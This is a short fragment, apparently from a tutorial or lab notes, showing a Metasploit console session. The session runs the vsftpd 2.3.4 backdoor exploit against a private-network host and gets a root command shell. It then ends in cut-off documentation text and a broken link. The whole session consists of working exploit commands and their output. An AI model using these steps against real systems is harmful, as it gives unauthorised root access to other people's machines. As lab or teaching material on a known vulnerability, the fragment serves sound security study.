 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.40.101
RHOST ⇒ 192.168.40.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.40.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.40.101:21 - USER: 331 Please specify the password.
[+] 192.168.40.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.40.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:41783 → 192.168.40.101:6200) at 2025-03-10 09:33:57 -0400
• RHOSTS: The target host(s), see https:
metasploit.html
Basic Usage
Using vsftpd_234_backdoor against a sing